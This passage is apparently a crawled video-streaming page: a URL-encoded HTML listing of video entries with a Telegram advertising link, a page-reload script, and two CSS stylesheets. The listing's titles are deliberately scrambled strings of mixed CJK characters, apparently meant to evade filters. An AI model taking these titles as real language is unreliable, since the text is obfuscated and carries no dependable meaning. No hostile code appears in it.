vod#2Fplay#2Fid#2F230626#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2F0c69694a2298c6bac5e164a7881ad509jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E9#B2#90#E9#80#87#E9#A5#AD#E9#AA#82#E5#A5#BD#EB#A4#A2#E9#80#A3#E5#AD#A9+#E3#9C#A6#E3#9C#9F#E3#9C#9C#E3#9B#A0#E3#9B#A7+#EA#8B#A4#E7#AB#AF#E6#9C#9D#EB#98#BE#2C#E8#95#84#E9#B2#95#E5#B8#82#E8#8A#BD#E4#BE#9D#2C#E7#94#98#E4#BA#95#E3#81#8F#E3#82#8B#E3#81#BF#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BD#E3#9B#B7#E3#9C#84#E3#9B#B4#E3#9B#A0#E3#9B#A3#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230076#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251006#2F50CYzbDB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#8F#8D#E8#97#8F#E6#9C#AA#E6#9D#A5#E7#89#B9#E5#88#AB#E7#89#88#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E8#A7#B1#E8#BF#97#E7#BB#9D#E8#AD#B1#EB#98#BE#E9#8B#81#E9#80#A3#E5#AE#8C#E6#95#B4#E6#94#B6#E5#BD#95+#E5#87#89#EB#98#BE#E7#A9#97#ED#81#89#2C#E6#B0#B8#E6#BF#91#E5#94#AF#2C#E8#90#8C#EA#8E#92#E9#93#83#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE#EC#90#B5#EC#B0#AF#E8#B1#AA#E5#8D#8E#E7#9B#9B#E5#AE#B4+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A5#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230525#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251007#2FSjXBadCV#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#ED#86#88#E5#86#B7#EB#98#BE#E9#80#A3#E8#B6#8A#E5#86#B7#E6#B7#A1#E8#B6#8A#E9#9B#97#E6#84#9F#EF#BC#81#EC#90#B5#E3#9C#83#EB#95#97#E8#B0#83#E6#95#99#E4#B8#8B#EB#98#BE#E8#93#AD#EB#9F#A8#E8#9B#8B#E7#97#9B#E8#8B#A6#E6#89#AD#E6#9B#B2#E7#BF#BB#E6#BB#9A+#E2#80#93+#E4#B8#BB#E6#BC#94#EF#BC#9A#E3#81#A1#E3#82#83#E3#82#93#E3#82#88#E3#81#9F#E3#80#81#E8#92#B9#E5#B2#B3#E8#97#88#E5#A5#88#E3#80#81#EA#8B#A4#E5#B7#9D#E6#B6#A6+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229752#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251007-1#2Fd967f4427efcd82f7d30c83989139138jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#B4#80#E5#BE#85#E7#A6#BB#E5#AE#B6#E9#8B#81#E9#80#A3+#E8#95#AA#E5#B7#A5#E6#8E#88#EB#8D#AE#E9#9B#97#EA#A3#A1#E7#BA#AA#E5#BD#95+#E4#B8#8D#E8#A6#81#E9#8A#BF#EA#B6#BB#E8#BF#97#E8#95#AA#E7#9A#84#EB#9C#B9#E9#BE#82#EF#BC#81+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#BA#E3#9B#BB#E3#9C#83#E3#9C#82#E3#9B#A6#E3#9B#A6#E3#9B#A1#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230379#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251008-1#2F15335818d36c5b2bfa07926396c6cd2ajpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E7#B4#A0#E8#95#AA#E8#B0#81#E8#83#BD#E6#95#8C#EF#BC#81#E3#9B#A4#E9#8A#BF#E6#97#B6#E9#B2#90#E5#B0#BD#EB#98#BE#E9#8B#81#E9#80#A3#E6#9E#81#E8#87#B4#EC#8A#A1#E6#83#91+#E2#80#93+#E5#87#89#E5#AE#AB#E7#90#B4#E9#9F#B3#2C#E7#89#A7#E7#80#AC#EA#A3#A1#2C#E6#BA#90#E3#81#8B#E3#81#AE#E3#81#93#E7#AD#89+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A8#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230622#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fbca54838df2c3852b4c61969cd9be970jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E4#B8#8E#E7#9F#AE#E9#8A#BF#EB#98#BE#E9#8B#81#E9#80#A3#E5#81#9A#EA#A3#A1#EF#BC#81#EF#BC#81+#E9#8A#BF#E5#8F#AA#ED#84#9C#EB#8D#AE#E9#80#89+#E3#9B#A4#E9#8A#BF#E6#97#B6+#E5#86#AC#EA#A3#A1#E7#90#B4#E9#9F#B3#2C#EB#A5#A1#E9#9F#B3#E8#93#AD#2C#E4#BC#8A#E8#97#A4#E6#98#A5#E7#AD#89#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9C#84#E3#9C#82#E3#9B#B1#E3#9B#A6#E3#9B#A7#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229908#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251007-1#2Fb41f68d70f4a370a5709ca17296c0cd7jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#9C#B9#E6#85#BE#E8#A0#98#E9#96#8B#EF#BC#81#E9#AF#BF#E6#84#9F#E9#8A#BF#E6#83#A1#E9#AD#94#E8#92#B9#E9#82#80#E9#81#A9#E7#84#A1#E9#80#87#E8#93#9D#E5#87#BA#E9#80#A3#E7#99#BC#EF#BD#9E#E5#A7#AC#E5#92#B2#E8#8F#AF#E3#9C#A8#E5#8A#A0#E8#B3#80#EB#98#BE#E6#B2#99#E7#BE#85#E3#9C#A8#E5#8A#A0#E8#B3#80#E8#8C#89#E8#8E#89+#E3#9B#BD#E3#9B#B4#E3#9C#84#E3#9B#BD#E3#9B#A8#E3#9B#A4#E3#9B#A9#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F229741#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251007-1#2Fe5f14563def6562e42f06be6f395b6fdjpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#AB#8D#E8#8E#89#EB#98#BE#E9#8B#81#E9#80#A3#E5#B8#A6#E5#9B#9E#E5#AE#B6#E7#8C#A5#E8#95#A5#E9#98#A1#E5#83#8F+#E3#9B#A4#E9#8A#BF#E6#97#B6+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#B9#E3#9B#B2#E3#9C#87#E3#9B#A9#E3#9B#A7#E3#9B#A2#E3#9C#AA#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F231032#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2Fb7QJBEzB#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#EB#A3#84#E9#81#8D#E8#A0#98#E7#90#83#E7#9A#84#E8#B1#AA#E6#94#BE#E9#80#A3#E9#83#8E#E6#83#A8#E9#81#AD#E8#93#9D#E5#87#BA#EF#BC#81#E4#B9#99#EA#A3#A1#E8#93#AD#E4#B8#9D#E3#80#81#E3#9B#BE#E3#9B#B1#E3#9B#BF#E3#9B#BF#E3#80#81#E9#B3#B3#E3#82#AB#E3#83#AC#E3#83#B3#E7#AD#89#E5#80#BE#E9#9D#B5#E5#A5#89#E7#8C#AE+#E3#9B#BD#E3#9B#BD#E3#9C#80#E3#9B#B2#E3#9B#A0#E3#9B#A6#E3#9B#A0#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230771#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Flalashayucom#2Fupload#2Fvod#2F20251009-1#2F6781481006660e7363d3ae2be53e0783jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E5#B9#B4#E4#B8#8B#E9#8A#BF#E9#80#A3#E8#A9#BB#E5#AE#AB#E8#A5#BF#E5#85#89#E5#8F#8D#E5#AE#A2#E4#B8#BA#E4#B8#BB#EF#BC#81#E8#A0#98#E7#A8#8B#E4#B8#BB#E5#AF#BC#ED#85#81#E4#B9#98#E4#BD#8D#EA#99#B0#E9#9D#B5+#E3#9C#83#E3#9C#81#E3#9C#84#E3#9B#B5#E3#9B#A5#E3#9B#A7#E3#9B#A5#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230977#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffanlefhao20250923top#2F20251008#2FIthkHUyI#2F1jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E3#9B#A1#E3#9B#A5#E4#BD#8D#E7#A5#9E#E7#A7#98#E7#B4#A0#E8#95#AA#EB#98#BE#E9#8B#81#E9#80#A3#E7#BA#A4#E6#8C#87#EB#A2#9A#E9#A0#A0#E7#A7#80#EF#BC#8C#E5#8F#AA#E4#B8#BA#E8#98#90#E5#91#BB#E5#90#9F#E3#9B#A4#E9#8A#BF#E6#97#B6#E8#B1#AA#E5#8D#8E#E5#AE#8C#E6#95#B4#E7#89#88+#E3#9B#BF#E3#9B#BE#E3#9B#B9#E3#9B#A0#E3#9B#A4#E3#9B#A3#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#09#3Cli#3E#0A#09#09#09#09#09#3Ca+href#3D#22#2Fk8ys#2Findexphp#2Fvod#2Fplay#2Fid#2F230635#2Fsid#2F1#2Fnid#2F1html#22#3E#0A#09#09#09#09#09#09#3Cimg+data-original#3D#22https#3A#2F#2Ffmsltu250927top#2Fupload#2Fvod#2F20251009-1#2Fdc2ef0e327881b38c3aab7165744e897jpg#22+src#3D#22#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floadinggif#22+onerror#3D#22thissrc#3D#27#2Fk8ys#2Ftemplate#2Fdefault#2Fimages#2Floading-errjpg#27#22#3E#0A#09#09#09#09#09#09#3Cspan#3E#3Ctext#3E#E6#83#B3#EB#BD#9B#E5#A4#B9#E5#87#BB#E7#9A#84#E4#B8#8B#EA#8F#B1#E5#A4#AA#EB#A0#AF#E9#AC#99#E6#93#A6#28#E3#9B#A4#29+#E4#B8#8B#E5#8D#8A#EC#95#9B#E8#93#A0#E6#BB#A1#E7#9A#84#E3#9B#A5#E4#BD#8D#EA#92#9B#E8#8D#A1#EC#90#B5#E7#9F#AD#E8#A3#99#E7#97#B4#E9#80#A3#EF#BC#81+#E6#9C#AA#E7#9F#A5#E6#BC#94#E5#91#98+#E3#9B#BB#E3#9B#B1#E3#9C#84#E3#9C#85#E3#9B#A1#E3#9B#A3#E3#9B#A6#3C#2Ftext#3E#3C#2Fspan#3E#0A#09#09#09#09#09#3C#2Fa#3E#0A#09#09#09#09#3C#2Fli#3E#0A#09#09#09#09#09#09#09#3C#2Ful#3E#0A#09#09#3C#2Fdiv#3E#0A#09#09#09#3C#2Fmain#3E#0A#09#3Cfooter+class#3D#22foot#22#3E#0A#09#09#3Cdiv#3E+#0A++++#3Cp#3E#3Ca+href#3D#22https#3A#2F#2Ftme#2Fk8k8ys#22#3E#3Ctext#3E#E5#AE#98#E6#96#B9#E5#B9#BF#E5#91#8A#E9#A3#9E#E6#9C#BA#EF#BC#9A#40#E3#9C#9B#E3#9B#A8#E3#9C#9B#E3#9B#A8#E3#9C#A9#E3#9C#A3#3C#2Ftext#3E#3C#2Fa#3E#3C#2Fp#3E#0A#3C#2Fdiv#3E#0A#09#3C#2Ffooter#3E#0A#3C#2Fbody#3E#0A#0A#3C#2Fhtml#3E'))</script>
<script>(function(){new PerformanceObserver(list=>{list.getEntries().forEach(entry=>{if(new URL(entry.name).hostname===window.location.hostname&&entry.responseStatus==503){location.reload(true)}})}).observe({entryTypes:["resource"]})})()</script>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://www.wyhzx.com/static-defea/css/common-78fe5f37.css
body_size: 2191
content:
*{margin:0;padding:0;border:0;box-sizing:border-box}
html{width:100%;position:relative;display:flex;flex-direction:row;justify-content:center}
body{font-family:"Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;color:#d9d9d9;background-color:#2b2a2a}
a{-webkit-tap-highlight-color:transparent;-webkit-user-select:none;user-select:none;text-decoration:none;color:#d9d9d9}
img{font-size:14px;word-break:break-word;white-space:normal}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
ul,ol{list-style:none}
button,input[type="button"],input[type="submit"],input[type="reset"]{appearance:none;border:none;background:none;cursor:pointer}
.header-ccbfd {width:100%;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap}
.header-container-ccbfd {width:100%;height:70px;display:flex !important;flex-direction:row !important;justify-content:center !important;position:fixed;top:0px;left:0;z-index:99;transition: transform .3s;background-color:#333;box-shadow:0 .0625rem .25rem rgba(0,0,0,.1)}
.header-content-ccbfd {width:1200px;display:flex !important;flex-direction:row !important;justify-content:space-between !important}
.logo-ccbfd {width:50%;height:70px;padding:0 5px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important}
.logo-ccbfd>a {display:block;width:200px;height:100%;background-size:contain;background-repeat:no-repeat;background-position:center center}
.search-ccbfd {flex:1;height:70px;padding-right:10px;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;top:0;right:0}
.search-ccbfd>form {width:100%;height:30px;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;background-color:#f5f5f5;border-radius:5px}
.search-input-ccbfd {width:100%;height:30px;margin:0 30px 0 10px;outline:0;font-size:13px;background-color:#f5f5f5;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;border-radius:5px}
.search-button-ccbfd {position:absolute;right:10px;background-color:#f5f5f5;outline:0;-webkit-tap-highlight-color:transparent}
.search-button-ccbfd>span {display:block;width:16px;height:16px}
.search-icon-ccbfd {width:16px;height:16px;border:2px solid #7e7e7e;border-radius:50%;position:relative}
.search-icon-ccbfd::before {content:'';position:absolute;top:10px;left:12px;height:3px;border:1px solid #7e7e7e;transform:rotate(-45deg);background-color:#000}
.nav-ccbfd {width:100%;padding:10px 10px;margin-top:95px;background-color:#333}
.nav-list-ccbfd {width:100%;height:100%;position:relative;display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important}
.nav-ccbfd>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:45px;background-color:#2b2a2a;border-radius:5px}
.nav-ccbfd>ul>li>a {font-size:14px;font-weight:bold}
.main-ccbfd {width:100%}
.section-ccbfd {width:100% !important;position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;flex-wrap:wrap !important;background-color:#333;box-shadow:0 1px 4px rgb(0 0 0 / 7%);margin-top:15px;padding:0 7.5px 15px 7.5px}
.section-header-ccbfd {width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important}
.section-title-ccbfd {padding:20px 20px 15px 15px;width:100%;position:relative;display:flex !important;flex-direction:row !important;justify-content:space-between !important;align-items:center !important;font-weight:bold;font-size:20px}
.more-link-ccbfd {font-size:14px;padding:20px 10px 10px 0;width:200px;text-align:right}
.more-icon-ccbfd:before {content:"\003E"}
.video-list-ccbfd {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:space-between !important}
.video-list-ccbfd>li {position:relative;margin-bottom:50px}
.video-list-ccbfd>li>a {display:block;position:absolute;top:0px;right:0px;left:0px;bottom:0px;background-color:#2b2a2a;background-size:cover;background-position:center top;border-radius:5px;margin:7.5px}
.video-img-lazy-ccbfd {border-radius:5px}
.video-detail-ccbfd {position:absolute;width:100%}
.video-title-ccbfd {width:100%;text-align:center;font-size:13px;font-weight:normal;line-height:20px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis;padding:4px 10px}
.view-count-ccbfd {position:absolute;width:100%;height:100px;text-align:right;line-height:165px;right:0px;bottom:0px;color:#fdfcfc;font-size:12px;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,0.1),rgba(0,0,0,0.4));padding-right:10px;border-radius:5px}
.title-ccbfd {width:100%;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;align-items:center !important;justify-content:center !important;background-color:#333;font-size:15px;padding:14px 15px;margin-top:15px}
.media-player-ccbfd {position:relative;width:100%;padding-top:56.2%;background-color:#000}
.media-player-ccbfd>iframe {position:absolute;width:100%;height:100%;top:0px;right:0px;left:0px;bottom:0px}
.media-container-ccbfd {width:100%;position:relative;display:flex !important;flex-direction:row !important;flex-wrap:wrap !important;background-color:#333;padding:15px}
.media-thumb-ccbfd {position:relative;width:10%;padding-top:10%}
.media-thumb-ccbfd>a {position:absolute;width:100%;height:100%;top:0;right:0;bottom:0;left:0}
.media-thumb-ccbfd>a>img {width:100%;height:100%;border-radius:5px}
.media-info-ccbfd {width:70%;position:relative;display:flex !important;flex-direction:column !important;justify-content:space-around !important;flex-wrap:wrap !important;background-color:#333;font-size:14px;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-info-ccbfd>p {width:100%;position:relative;display:flex !important;flex-direction:row !important}
.media-info-ccbfd>p>span:nth-of-type(1) {white-space:nowrap}
.media-info-ccbfd>p>span:nth-of-type(2) {white-space:normal;overflow:hidden;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;text-overflow:ellipsis}
.media-actions-ccbfd {width:20%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap;justify-content:space-between !important}
.media-actions-ccbfd>a {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;width:100%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-ccbfd {width:100%;padding:20px 10px;border-top:1px dashed #4e4e4e;background-color:#333}
.media-episode-ccbfd>div {color:rgb(255,153,0);margin:0.5% 0.5%;width:24%;height:30px;font-size:18px;font-weight:bold;text-align:center;margin-top:-5px;white-space:nowrap}
.media-episode-ccbfd>ul {width:100%;position:relative;display:flex !important;flex-direction:row !important;align-items:center !important;flex-wrap:wrap !important}
.media-episode-ccbfd>ul>li {display:flex;flex-wrap:wrap;flex-direction:row !important;align-items:center !important;justify-content:center !important;margin:0.5% 0.5%;width:24%;height:35px;font-size:15px;background-color:#2b2a2a;border-radius:5px}
.media-episode-ccbfd>ul>li>a {color:#fff;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;padding:0 10px}
.page-ccbfd {position:relative;display:flex !important;flex-direction:row !important;justify-content:center !important;align-items:center !important;flex-wrap:wrap}
.page-link-ccbfd {display:block;width:55px;height:30px;text-align:center;line-height:30px;background-color:#222;color:#fff;font-size:12px;border-radius:5px;margin:10px 10px 20px 0}
.page-active-ccbfd {background-color:#ff9900 !important}
.scroll-container-ccbfd {overflow:hidden;white-space:nowrap}
.scroll-list-ccbfd {display:flex;animation:scrollText 20s infinite linear;font-size:15px;color:#333;padding:15px 0}
.scroll-list-ccbfd>li {padding:0 10px}
@keyframes scrollText{0%{transform:translateX(0)}
100%{transform:translateX(-100%)}
}.footer-ccbfd {text-align:center;padding:20px 10px}
.copyright-ccbfd {font-size:13px;padding-bottom: 20px;}
.warn-ccbfd {font-size:13px;padding-bottom: 20px;}
@media (max-width:1200px){body{width:100%}
.header-container-ccbfd {height:60px}
.header-content-ccbfd {width:100%}
.logo-ccbfd {height:60px}
.logo-ccbfd>a {width:150px}
.search-ccbfd {height:60px;flex:1}
.nav-ccbfd {margin-top:75px}
.title-ccbfd {font-size:14px}
.video-title-ccbfd {font-size:12px}
.video-list-ccbfd>li {width:50% !important;padding-top:50% !important}
.media-thumb-ccbfd {width:30%;padding-top:30%}
.media-info-ccbfd {width:70%;font-size:12px;padding:0 0 0 10px}
.media-actions-ccbfd {width:100%;padding-top:15px}
.media-actions-ccbfd>a {width:48.5%}
.media-episode-ccbfd>div {font-size:14px}
.media-episode-ccbfd>ul>li>a {font-size:12px}
.scroll-list-ccbfd {animation:scrollText 10s infinite linear}
}@media (min-width:1200px){body{width:1200px}
.header-container-ccbfd {height:70px}
.header-content-ccbfd {width:1200px}
.logo-ccbfd {height:70px}
.logo-ccbfd>a {width:200px}
.search-ccbfd {height:70px;flex:0.5}
.nav-ccbfd {margin-top:85px}
.title-ccbfd {font-size:18px}
.video-title-ccbfd {font-size:13px}
.video-list-ccbfd>li {width:20%;padding-top:20%}
.media-thumb-ccbfd {width:10%;padding-top:10%}
.media-info-ccbfd {width:70%;font-size:14px;padding:0 15px}
.media-actions-ccbfd {width:20%;padding-top:0px}
.media-actions-ccbfd>a {width:100%}
.media-episode-ccbfd>div {font-size:18px}
.media-episode-ccbfd>ul>li>a {font-size:14px}
.scroll-list-ccbfd {animation:scrollText 20s infinite linear}
}

--- FILE ---
content_type: text/css
request_url: http://www.wyhzx.com:10009/k8ys/template/default/css/css.css
body_size: 3038
content:
* {
    margin: 0;
    padding: 0;
    border: 0;
    box-sizing: border-box
}

html {
    width: 100%;
    position: relative;
    display: flex;
    flex-direction: row;
    justify-content: center
}

body {
    font-family: "Microsoft Yahei", Arial, sans-serif;
    color: #000;
    background-color: #f8f8f8;
}

a {
    -webkit-tap-highlight-color: transparent;
    -webkit-user-select: none;
    user-select: none;
    text-decoration: none;
    color: #000
}

ol,
ul {
    list-style: none
}

button,
input[type=button],
input[type=reset],
input[type=submit] {
    appearance: none;
    border: none;
    background: 0 0;
    cursor: pointer
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block
}

@font-face {
    font-family: iconfont;
    src: url(iconfont.woff2) format('woff2'), url(iconfont.woff) format('woff'), url(iconfont.ttf) format('truetype');
    font-display: auto
}

.iconfont {
    font-family: iconfont !important;
    font-size: 20px;
}

@font-face {
    font-family: font;
    src: url(font.woff2) format('woff2'), url(font.woff) format('woff'), url(font.ttf) format('truetype');
    font-display: auto
}

.text::placeholder,
text {
    font-family: font !important
}

.fixed {
    position: fixed !important
}

.relative {
    position: relative !important
}

.absolute {
    position: absolute !important
}

.sticky {
    position: -webkit-sticky !important;
    position: sticky !important
}

.ye-x {
    position: relative;
    display: flex !important;
    flex-direction: row !important
}

.ye-x1 {
    position: relative;
    display: flex !important;
    flex-direction: row-reverse !important
}

.ye-y {
    position: relative;
    display: flex !important;
    flex-direction: column !important
}

.ye-y1 {
    position: relative;
    display: flex !important;
    flex-direction: column-reverse !important
}

.x {
    justify-content: center !important
}

.x1 {
    justify-content: flex-start !important
}

.x2 {
    justify-content: flex-end !important
}

.x3 {
    justify-content: space-between !important
}

.x4 {
    justify-content: space-around !important
}

.y {
    align-items: center !important
}

.y1 {
    align-items: flex-start !important
}

.y2 {
